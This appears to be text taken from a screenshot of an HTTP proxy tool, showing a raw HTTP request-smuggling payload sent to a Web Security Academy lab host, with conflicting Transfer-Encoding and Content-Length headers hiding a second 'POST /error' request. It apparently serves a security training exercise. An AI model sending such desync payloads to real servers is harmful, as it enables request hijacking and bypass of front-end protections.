 Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0a7000b203fca5a480fcf89c00af00fd.web-security-academy.net \r \n
3 Transfer-Encoding: chunked \r \n
4 Content-Length: 4 \r \n
5 \r \n
6 38 \r \n
7 POST /error HTTP/1.1 \r \n
8 Content-Length: 20 \r \n
9 \r \n
0 testing=test \r \n
1 0 \r \n
2 \r \n
3